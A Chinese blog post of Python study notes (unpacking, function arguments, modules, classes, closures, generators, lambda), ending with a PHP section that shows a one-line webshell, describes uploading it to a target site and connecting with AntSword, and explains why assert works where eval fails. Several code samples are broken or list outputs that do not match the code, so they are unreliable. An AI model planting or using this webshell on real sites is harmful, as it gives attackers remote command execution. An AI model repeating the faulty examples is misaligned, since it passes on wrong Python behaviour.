






文章目录
解包
- 在C,C++和Java语言中如果想交换两个变量的值就必须用到第三个临时变量,但是在python中我们竟然可以做到不用经过第三方的手直接进行交换了,即省去了第三个变量又尽显优雅,那么他是如何实现的呢。
a = 1
b = 2
a, b = b, a
- python中一个重要的数据结构,那就是元组,在元组中( )可以省略,那么上面的
a, b = b, a等式右边的b, a就自行构成了一个元组。
a = 1,2
type(a)
结果为<class 'tuple'>
- 将元组的值赋予多个变量称为解包,正是因为解包,python可以直接实现变量交换
#解包的方式一
a, b, c = (1, 2, 3) # 要求元组内的个数与接收的参数个数相同
print(a,b,c)
结果为:1 2 3
#方式二
print(*(1,2,3)) # 使用*进行解包,结果同上
#如下方式是错误的
a, b, c= *(1,2,3)
- 方式一般在获取元组的值的时后使用,如果函数返回了多个值,就是以元组的形式返回的;方式二一般是在函数调用作参数使用,
def demo(a,b,c,d):
print(a,b,c,d)
param = (1,2,3,4)
demo(*param) # *是将元祖中的元素一个个拿出来,平铺进函数中
#结果为
1 2 3 4
- 除了元组,列表、字典同样具有这个特性;列表和元组一样,字典拆包得到值是key
a = {1:'a',2:'b',3:'c'}
c,d,e = a
print(c,d,e)
结果为:1 2 3
函数参数
- 函数定义了参数,那么调用函数的时候就需要传入参数,定义时函数名后面的括号里定义的参数叫做形参,我们调用函数的时候传入的参数叫做实参,形参是用来接收实参的。形参、 实参都属于必须参数
- 实参可以分为位置参数和关键字参数;
# 位置参数:就是实际参数和形式参数进行按照位置一一对应的方式进行传递参数
def add_sum(x, y):
result = x + y
print(y)
return result
print(add_sum(2,3))
# 结果为
3
5
# 关键字参数就是以 形参 = 实参的形式去指定的,不受传递参数的位置的影响,关键参数必须在其他参数后
def add_sum(x, y):
result = x + y
print(y)
return result
print(add_sum(y=2,x=3)) # 正确
print(add_sum(y=2,3)) # 错误
- 形参可以分为:必备参数、默认参数、可变参数,可变关键字参数
# 必备参数就是在函数调用时必须要传的参数,否则汇报错,下面函数的name就是必备参数
def print_student_infor(name, gender='男', age=19,):
print('我叫' + name)
print('我是' + str(gender) + '生')
print('我今年' + str(age) + '岁')
print_student_infor('aoran')
# 结果为
我叫aoran
我是男生
我今年19岁
# 默认参数(缺省参数):调用函数的时候可以传可以不传,不传就用默认值,默认参数必须在
# 非默认参数之后;默认参数也可以用关键字进行赋值
def print_student_infor(name, gender='男', age=19,):
print('我叫' + name)
print('我是' + str(gender) + '生')
print('我今年' + str(age) + '岁')
print_student_infor('aoran',20)
# 其结果为
我叫aoran
我是20生
我今年19岁
# 由于python是弱类型语言,不限制变量类型,虽然`gender`默认是个字符串,也可以变成整型
print_student_infor('aoran',age=20) # 使用关键字赋值输出期望结果
# 可变参数:*args:接收多传入的位置参数,以元祖的形式保存,
def demo1(param1, param2=2, *args):
print(param1)
print(param2)
print(args)
demo1('a', 3, 'music', 'network')
# 结果为
aaa
3
('music', 'network')
- 调用函数时会将实参与形参根据位置一一对应,将必备参数、默认参数都匹配到后,剩下的才属于可变参数
def demo(param1, param2=2, *args):
print(param1)
print(param2)
print(args)
demo('a', 3)
# 结果为
aaa
3
()
# 可变关键字参数,接收多传入的关键字参数,以字典的形式保存,函数的调用者可以传入
# 任意不受限制的关键字参数,但调用时关键字必须在其他参数后,否则会报错
def demo(param1, param2=2, *args, **kwargs):
print(param1)
print(param2)
print(param3)
demo('a', 3, 4, 5, 6, a=1, b=2)
demo('a',a=1, 3, 4) # 错误
# 结果为
a
3
(4, 5, 6)
{'a': 1, 'b': 2}
- 和可变关键字参数**kwargs不同,命名关键字参数需要一个特殊分隔符
*,*后面的参数被视为命名关键字参数
def person(name, age, *, city, job):
print('name:', name, 'age:', age, 'city:', city, 'job:', job)
person('Jack', 24, city='Beijing', job='it')
# 结果为
name: Jack age: 24 city: Beijing job: it
- 如果函数定义中已经有了一个可变参数,后面跟着的命名关键字参数就不再需要一个特殊分隔符*了
命名关键字参数必须传入参数名,这和位置参数不同。如果没有传入参数名,调用将报错
def person(name, age, *args, city, job):
print(name, age, args, city, job)
person('Jack', 24, 'Beijing', 'Engineer')
# 结果为
TypeError: person() missing 2 required keyword-only arguments: 'city' and 'job'
模块与包
模块
- 模块指的是Python的程序文件(源文件),模块的文件名就是模块名加上.py,里面包含了Python对象定义和Python语句,模块包含了定义函数、类和执行代码等等。
- Python中允许导入的形式来进行模块调用,Python中的模块也是对象,模块中定义的所有全局变量,导入后都成为模块的属性,所有函数都成为模块的方法
导入模块
# 现有ex.py模块,内容如下
def print_student_name(name):
print('我叫' + name)
def print_student_gender(gender='男'):
print('我是' + str(gender) + '生')
def print_student_age(age=19,):
print('我今年' + str(age) + '岁')
- import 模块名:将该模块的所有属性和方法导入;如果要导入多个模块名,需要挨个导入
# 例子:导入ex模块并调用sqrt()开平方的功能对进行开平方
import ex
ex.print_student_name('Aoran')
ex.print_student_gender()
ex.print_student_age()
# 结果为
我叫Aoran
我是男生
我今年19岁
- from 模块名 import 功能1,功能2:可导入该模块的特定功能
# 导入ex模块的print_student_name功能
from ex import print_student_name
print_student_name('Aoran')
#
# 结果为
我叫Aoran
# 如果调用其他方法
print_student_age(18)
# 结果报错
Unresolved reference 'print_student_age'
- 如果需要导入的模块或模块的方法名字太长,可以用别名
# 导入ex模块的print_student_name功能并启一个别名na
from ex import print_student_name as na
na('Aoran')
# 结果为
我叫Aoran
- 模块的测试:
if __name__ == "__main__":后面其实放的就是该模块的测试代码,必会被导入到其他文件中,其原因就在于__name__,它在当前文件中执行的结果是__main__,在其他文件导入时执行的结果是模块名,所以利用这一点,用上if语句就能判断模块执行到底是在当前文件执行还是被导入执行。
# 在ex.py中查看 __name__
print(__name__)
# 结果为
__main__
# 导入ex模块,由于再导入模块时会默认被执行一遍,所以直接输出结果
import ex
# 其结果为模块名
ex
包
- 包就是将有联系的模块放在同一个文件夹下,并且该文件夹里有“init.py”这个文件,这个文件夹就叫做包。
- 包的特征:1.包也是对象,2.必须有__init__.py文件,3.init.py文件是包的构造方法,控制着包的导入行为,一般是个空包,4.包里面不仅可以有模块,还可以有子包。
包的创建
- 包其实就是个有__init__.py文件的目录,可以通过IDE直接创建包,也可以在目录下创建个空__init__.py文件。
包的导入
-
常规导入方法主要有2种:方法1:
import 包名.模块名.目标;方法2:import 包名.子包.模块名.目标。这里所说的目标可以是变量、函数等等对象. -
在包里面,
__all__是控制可以被导入的模块列表,即声明哪些模块可以被导入。包里面的__all__是在__init__文件中声明的,而不是在哪个模块中写的。在使用from 包名 import *时只能导入__all__声明的模块
__all__ = [
"ex" # ex模块允许被导入
]
类与对象
类的定义
类是对一群具有相同特征或行为的事物的一个统称,是抽象的,不能直接使用。就像一个模板,其中特征被称为属性,行为被称为方法。对象是由类创建出来的一个具体的存在,可以直接使用。
# 定义类,类的命名规则首字母最好大写, 驼峰写法 StudentName
class Person:
name = 'Aoran'
age = 18
gender = '男'
# 构造方法(魔术方法), 当创建对象的时候, 自动执行的函数
def __init__(self, name, age, gender):
# 类中定义函数,需要在函数参数中传递self
self.name = name
self.age = age
self.gender = gender
def introduce(self):
print(f'我叫{self.name}')
print(f'我是{self.gender}生')
print(f'我今年{self.age}岁')
# 创建对象
p1 = Person('zhangsan', '22', '男')
# 查看对象属性
print(p1.name, p1.age, p1.gender)
# 结果为
zhangsan 22 男
# 调用对象方法
p1.introduce()
# 结果为
我叫zhangsan
我是男生
我今年22岁
- 关于构造函数:仅包含 self 参数的
__init__(self)构造方法,又称为类的默认构造方法。构造函数,在你实例化一个类的同时,构造函数就已经运行了,也可以显式调用构造函数,但这会导致构造函数会变成普通函数
# 依然是使用Person类,首先创建对象
p1 = Person('zhangsan', '22', '男')
# 显式调用构造函数并调用intorduce方法查看属性
p1.__init__('Aoran', 18, '男')
p1.introduce()
# 结果为
我叫Aoran
我是男生
我今年18岁
- 显示调用构造函数后,会重新对对象初始化,
类变量与实例变量
- 无论是类属性还是类方法,都无法像普通变量或者函数那样,在类的外部直接使用它们。我们可以将类看做一个独立的空间,则类属性其实就是在类体中定义的变量,类方法是在类体中定义的函数。
- 在类体中,根据变量定义的位置不同,以及定义的方式不同,类属性又可细分为以下 3 种类型:
- 1.类体中、所有函数之外:此范围定义的变量,称为类属性或类变量;
- 2.类体中,所有函数内部:以“self.变量名”的方式定义的变量,称为实例属性或实例变量;
- 3.类体中,所有函数内部:以“变量名=变量值”的方式定义的变量,称为局部变量。
class Person:
# 下面定义了一个类变量
name = 'Aoran'
def __init__(self,age):
# 下面定义了一个实例变量
self.age = age
- 类变量的特点是,所有类的实例化对象都同时共享类变量,也就是说,类变量在所有实例化对象中是作为公用资源存在的
# 创建两个对象
p1 = Person(18)
p2 = Person(22)
# 访问类变量
print(p1.name, p2.name)
# 结果为
Aoran Aoran
- 也可以使用类名来调用所属类中的类变量(此方法不推荐),注意,因为类变量为所有实例化对象共有,通过类名修改类变量的值,会影响所有的实例化对象。
Person.name = 'zhangsan'
print(p1.name, p2.name)
# 结果为
zhangsan zhangsan
- 如果通过对象名修改类变量,相当于为该对象新建了一个实例变量,不会影响其他对象。
# __dict__是一个字典,它里面保存着当前对象的所有实例变量
print(p2.__dict__)
p2.name = 'zhangsan'
print(p2.__dict__)
# 结果为
{'age': 22} # 创建实例变量前
{'age': 22, 'name': 'zhangsan'} # 创建后
- 实例变量指的是在任意类方法内部,以“self.变量名”的方式定义的变量,其特点是只作用于调用方法的对象。另外,实例变量只能通过对象名访问,无法通过类名访问。
- 在类实例化的时候,传递进来不同对象的特征值,那么我们就需要保存不同对象的特征值,使用self保存。
class Person:
name = 'Aoran
def __init__(self, name):
name = name # 没有使用self保存特征值
p1 = Person('wu')
print(p1.__dict__)
# 结果为空
{}
- 不同对象的特征值必须使用self保存,
公有与私有属性
- 大多数面向对象编程语言(诸如 C++、Java 等)都具备 3 个典型特征,即封装、继承和多态。
- 简单的理解封装(Encapsulation),即在设计类时,刻意地将一些属性和方法隐藏在类的内部,这样在使用此类时,将无法直接以“类对象.属性名”(或者“类对象.方法名(参数)”)的形式调用这些属性(或方法),而只能用未隐藏的类方法间接操作这些隐藏的属性和方法。
- 和其它面向对象的编程语言(如 C++、Java)不同,Python 类中的变量和函数,不是公有的(类似 public 属性),就是私有的(类似 private)
这 2 种属性的区别如下:
public:公有属性的类变量和类函数,在类的外部、类内部以及子类中,都可以正常访问;
private:私有属性的类变量和类函数,只能在本类内部使用,类的外部以及子类都无法使用。
- Python 并没有提供 public、private 这些修饰符,如果想将类中的变量和函数变为私有,其名称以双下划线“__”开头,则该变量(函数)为私有变量(私有函数),其属性等同于 private
class Person:
def __init__(self):
self.__name = 'Aoran' # 对属性进行封装 self.__属性
self.__age = 12
self.__gender = '男'
def say(self):
print(self.__name)
print('say')
self.__died() # 调用私有方法
def __died(self): # 对方法进行封装 __方法
print('died')
p1 = Person()
p1.say()
# 结果为
Aoran
say
died
- 上面的程序将name、age、gender隐藏起来,那如果需要修改的时候怎么办?程序一般会设置公有的set和get方法来获取和修改变量
class Person:
def __init__(self):
self.__name = 'Aoran'
self.__age = 100
def get_name(self):
return self.__name
def set_name(self, name):
self.__name = name
def get_age(self):
return self.__age
def set_age(self, age):
self.__age = age
p1 = Person()
print(p1.get_name())
p1.set_name('zhangsan')
print(p1.get_name())
# 结果为
Aoran
zhangsan
- 对类中一些属性进行封装后,虽然类外不可使用
对象名.私有属性\方法进行调用,但依然可以通过类对象正常访问
class Person:
def __init__(self):
self.__name = 'Aoran' # 对属性进行封装 self.__属性
self.__age = 12
self.__gender = '男'
p1 = Person()
print(p1._Person__name) # 通过对象名._类名__私有属性名访问私有属性
# 结果为
Aoran
- 类与实例中的所有变量和方法外部都可以访问,甚至修改,这样明显是不安全不可靠,想要修改实例变量,在类中直接定义实例方法,在实例方法中进行修改。
继承
- 继承机制经常用于创建和现有类功能类似的新类,又或是新类只需要在现有类基础上添加一些成员(属性和方法),但又不想直接将现有类代码复制给新类。也就是说,通过使用继承这种机制,可以轻松实现类的重复使用。
class RichMan(object): # 定义类时,类名后的括号中写明该类需要继承的类,所有类默认继承object
def __init__(self):
self.__name = 'father'
self.money = 20000000
self.company = 'alib'
def say(self):
print('father')
def __tell(self):
print('i have money')
# python 允许 多继承
class Son(RichMan, object):
pass
if __name__ == '__main__':
s1 = Son()
print(s1.money) # Son类继承了RichMan类的公有属性和方法
s1.say()
# s1.tell() 私有属性和方法无法继承
# 结果为
20000000
father
- 继承最主要作用为了防止我们重复定义重复方法和重复变量,但如果我们子类完全继承父类,那么子类存在没任何意义,我们子类需要有一些不同于父类的变量、方法,这样才能最大程度发挥好继承作用。
class RichMan(object):
def __init__(self,name):
self.__name = name
self.money = 20000000
self.company = 'alib'
class Son(RichMan, object):
def __init__(self, name, school):
RichMan.__init__(self,name) # 调用父类的构造方法
self.school = school
son = Son('erzi', 'university')
print(son.__dict__)
# 结果为
{'_RichMan__name': 'erzi', 'money': 20000000, 'company': 'alib', 'school': 'university'}
- 上面的代码在子类的构造函数中,
通过父类名.__init__()调用了父类的构造方法,将name变量传递给父类,但构造函数在被显式调用后就变成普通函数,普通函数在调用时是传入所有必备参数才能正常执行,在python3中调用父类方式super().__init__(name)
class Son(RichMan, object):
def __init__(self, name, school):
super().__init__(name) # 调用父类的构造方法,不需传入self
self.school = school
-
如果父类的方法不能满足子类的需求,可以对该方法重写,如果子类方法和父类方法重名,python优先调用子类方法
-
python关键字super真的是调用的父类方法吗?super关键字调用父类方法并不准确,它调用的是mro顺序下一个类的构造函数
class A:
def __init__(self):
class B(A):
def __init__(self):
print('B')
class C(A):
def __init__(self):
print('C')
class D(B, C):
def __init__(self):
print("D")
super().__init__()
super().__init__()
if __name__ == '__main__':
d = D()
print(D.__mro__)
# 结果为
D
B
B
B
B
(<class '__main__.D'>, <class '__main__.B'>, <class '__main__.C'>, <class '__main__.A'>, <class 'object'>)
- 多继承经常需要面临的问题是,多个父类中包含同名的类方法。对于这种情况,Python 的处置措施是:根据子类继承多个父类时这些父类的前后次序决定,即排在前面父类中的类方法会覆盖排在后面父类中的同名类方法。
闭包
- 闭包=函数+自由变量的引用:什么是自由变量(free variables)?在一个函数中,如果某个变量既不是在函数内部创建的也不属于函数的形参,并且它也不是全局变量(global variables),那么这个变量对该函数来说就是自由变量
def demo1():
a = 3 # 该函数不是全局变量,也是在demo2中创建,所以a对demo2来说就是自由变量
def demo2(x):
return a*x*x
return demo2 # 外部函数的返回值为内部函数
d = demo1() # demo1返回一个函数对象,将函数和环境变量都返回了
print(d)
print(d(2))
# 结果为
<function demo1.<locals>.demo2 at 0x00000194D60DCE50>
12
- 闭包返回的是一个对象object,是将函数和环境变量都返回了
print(d.__closure__[0].cell_contents) # 返回闭包的环境变量
# 结果为
3
- 闭包的作用:闭包可以保存当前的运行环境,让函数内部的局部变量始终保持在内存中。一般来说,函数内部的局部变量在这个函数运行完以后,就会被Python的垃圾回收机制从内存中清除掉。如果希望这个局部变量能够长久的保存在内存中,可以用闭包来实现这个功能。
# 旅行者走路问题,x = 0 代表起点,每走一步加1,要求编写一个函数,要求不断调用该函数,求的旅行者的步数
def walk_total():
total = 0
def walk(step):
nonlocal total
total += step
return total
return walk
w = walk_total()
print(w(5))
print(w(6))
# 结果如下,可以看出闭包保存了外部函数的环境变量
5
11
- 如果对自由变量赋值,由于Python解释器会把total当作函数walk()的局部变量,它会报错,原因是x作为局部变量并没有初始化,直接对total进行计算是不行的。但我们其实是想引用walk_total()函数内部的total,所以需要在walk()函数内部加一个nonlocal total的声明。加上这个声明后,解释器把walk()的total看作外层函数的局部变量,它已经被初始化了,可以正确计算。
使用闭包时,对自由变量赋值前,需要先使用nonlocal声明该变量不是当前函数的局部变量。
def count():
fs = []
for i in range(1, 4):
def f():
return i * i
fs.append(f)
return fs
- 上面的函数也属于闭包,外部函数循环创建了多个内部函数,并将其封装为一个列表作为函数返回值,其中一共创建了三个内部函数,创建第一个内部函数时自由变量·
i为1,第二个和第三个依次为2,3,所以在调用这三个返回函数时,期望结果为1,4,9.
c = count()
print(c[0](), c[1](), c[2]())
# 结果为
9 9 9
- 这和所期望的结果不一致,返回闭包时牢记一点:返回函数不要引用任何循环变量,或者后续会发生变化的变量,这些变量都会以最后的结果为准。如果一定要运用循环变量,方法是再创建一个函数,用该函数的参数绑定循环变量当前的值,无论该循环变量后续如何更改,已绑定到函数参数的值不变:
def count():
def f(j):
def g():
return j * j
return g
fs = []
for i in range(1, 4):
fs.append(f(i))
return fs
c = count()
print(c[0](), c[1](), c[2]())
# 结果为
1 4 9
- 闭包并不是必不可少,只是编程的一种思维方式,属于函数式编程的一种,上面的旅行者问题也可以不使用闭包解决
total = 0
def walk_total(step):
global total
new_total = total + step
total = new_total
return total
print(walk_total(4))
print(walk_total(14))
# 结果为
4
18
列表生成式
- 可以使用列表生成式生成 列表元素
lst = [i for i in range(10)]
print(lst)
# 结果为
[0, 1, 2, 3, 4, 5, 6, 7, 8, 9]
- 列表还支持 if … else 与 for 循环组合的单行表达式进行初始化
# 对i进行判断,如果i是偶数,初始化到列表中
lst = [i for i in range(10) if i % 2 == 0]
print(lst)
# 结果为
0 2 4 6 8
# 对i进行判断,如果i是偶数,将i的平方初始化到列表中,如果i是奇数,将2*i的结果初始化到列表中
lst = [i*i if i%2==0 else 2*i for i in range(10)]
print(lst)
# 结果为
[0, 2, 4, 6, 16, 10, 36, 14, 64, 18]
生成器
- 生成器generator,和列表生成式相似,将列表[]改为()即可称为生成器;只要把一个列表生成式的[]改成(),就创建了一个generator;generator保存的是
算法,每次调用next(g),就计算出g的下一个元素的值,直到计算到最后一个元素,没有更多的元素时,抛出StopIteration的错误,一直用next调用,一定不是一个好办法,我们需要用for来调用,for可以将StopIteration处理,因为生成器也是一个可迭代对象。
gener = (i * i if i % 2 == 0 else 2 * i for i in range(3))
print(lst)
# 结果为
<generator object <genexpr> at 0x0000021C5CC91430>
gener = (i * i if i % 2 == 0 else 2 * i for i in range(3))
print(next(gener))
print(next(gener))
print(next(gener))
# 结果为
0
2
4
gener = (i * i if i % 2 == 0 else 2 * i for i in range(3))
print(next(gener))
print(next(gener))
print(next(gener))
print(next(gener)) # 计算到最后一个元素,没有更多的元素时,抛出StopIteration的错误
# 结果为
0
2
4
StopIteration # 错误
gener = (i * i if i % 2 == 0 else 2 * i for i in range(3))
for i in gener: # for可以将StopIteration处理
print(i)
# 结果为
0
2
4
- 在 Python 中,使用了 yield 的函数也可以被称为生成器(generator),yield内部是一个状态机,维护着挂起和继续的状态。跟普通函数不同的是,生成器是一个返回迭代器的函数,只能用于迭代操作;在调用生成器运行的过程中,每次遇到 yield 时函数会暂停并保存当前所有的运行信息,返回 yield 的值, 并在下一次执行 next() 方法时从当前位置继续运行。
# fib函数可以生成斐波那契数列,使用了yield导致fib返回了一个迭代器,该迭代器可以被next调用,
# 在使用next调用时,每次遇到 yield 时函数会暂停并保存当前所有的运行信息,返回 yield 的值,
def fib(max):
a, b = 0, 1
for i in range(max):
a, b = b, a+b
yield a
return 'done'
f = fib(6)
print(f)
print(next(f))
print(next(f))
print(next(f))
# 结果为
<generator object fib at 0x000001A587F2CA50>
1
1
2
迭代器与可迭代对象
- 迭代器:是访问数据集合内元素的一种方式,一般用来遍历数据,但是他不能像列表一样使用下标来获取数据,也就是说迭代器是不能返回的。迭代器主要有两个方法next()与iter(),调用next返回下一个元素,如果元素全部返回后出现异常。iter是迭代,可以把一个列表直接转换成迭代器,然后使用next()方法。
from collections.abc import Iterable, Iterator
print(isinstance([], Iterable)) # 判断列表是否是可迭代对象
print(isinstance([], Iterator)) # 判断列表是否是可迭代器
# 结果为
True
False
- 可以被for循环的数据都是可迭代对象,如list,tuple,str,dict,set等,list,set,dict,str虽然是iterable可迭代对象,但不是可迭代器,需要用
iter方法把可迭代对象变成迭代器,然后用next调用
from collections.abc import Iterable, Iterator
ls = [1, 2, 3]
ls = iter(ls) # 通过iter方法将列表转化为迭代器
print(isinstance(ls, Iterator))
print(next(ls))
# 结果为
True
1
- 可迭代对象就是实现了
__iter__魔术方法的对象;iter 函数只是调用对象的__iter__方法,这个方法按照协议会返回一个迭代器 - 使用for循环可迭代对象时,for循环做了两件事:调用iter()方法生成迭代器,以及调用next()方法返回迭代的值。
- 迭代器:都实现了
__next__()方法,可以通过next调用
from collections.abc import Iterable, Iterator
class Array:
def __iter__(self):
pass
def __next__(self):
pass
arr = Array()
print(isinstance(arr, Iterator))
print(isinstance([].__iter__(), Iterator))
# 结果为
True
True
lambda表达式
- Lambda 表达式是一个匿名函数,可以在使用函数时不需要给函数分配一个名称,让代码简单、简洁。
add_lambda = lamda a, b: a + b
print(add_lambda(2,3))
# 结果为
5
- 语法:lambda 参数列表:lambda函数体
一个lambda函数可以有0个或多个参数,参数间使用逗号隔开
可以有多个表达式,表达式剑用逗号隔开,所有表达式用()包裹
表达式和参数之间使用分号隔开
函数体可访问全局变量
主体只能是一个表达式,不能是代码块,表达中不能有for,while语句
表达式的结果有值返回值,无值返回None
add_lambda = lambda a, b: (a + b,a - b,a * b) # 多个表达式用()包裹,有多个返回值时返回元组
print(add_lambda(2,3))
# 结果为
(5, -1, 6)
g = 2
add_lambda = lambda a, b: a + b + g
print(add_lambda(2,3))
# 结果为
7
add_lambda = lambda a, b: print(a, b)
print(add_lambda(2,3))
# 结果为
2 3
None
php:assert与eval的区别
- 经常可以看到这样的一句话木马
<?php
$_POST['1']($_POST['2']);
- 将该木马上传到目标网站上,然后通过中国蚁剑进行连接,2是连接密码,负责接收命令

- 在请求信息中的Body部分添加字段

- 测试连接,结果显示失败,返回数据为空。这是因为什么呢?这是因为
eval是一个语言构造器而不是一个函数,不能被可变函数调用。 - PHP 支持可变函数的概念。这意味着如果一个变量名后有圆括号,PHP 将寻找与变量的值同名的函数,并且尝试执行它。可变函数不能用于例如 echo,print,unset(),isset(),empty(),include,require 以及类似的语言结构。
- 这么看来eval其实并不能算是‘函数’,而是PHP自身的语言结构,如果需要用‘可变’的方式调用,需要自己构造,类似这样子的:
<?php
function eval_1($str)
{
eval($str);
}
$a='eval_1';
$a('phpinfo()');
?>
- 但如果Body部分的1传入的是
assert就可以成功,因为assert在php5中被认为是一个函数

- 上述场景中使用assert但如果不编码传输的依然是连接失败

- 这是为什么?这是因为eval函数中参数是字符,assert函数中参数为表达式 (或者为函数),从下面的抓包数据可以看出,如果不进行编码传输,2的值为字符串,而assert的参数只能为表达式或函数,所以连接失败

- 而在编码传输时,为了解密需要用eval(base64_code(‘字符串’)),此时assert的参数为eval(),所以连接成功

- 总结:eval函数中参数是字符,如:eval(‘echo 1;’);assert函数中参数为表达式 (或者为函数),如:assert(phpinfo()) 。















 67万+
67万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









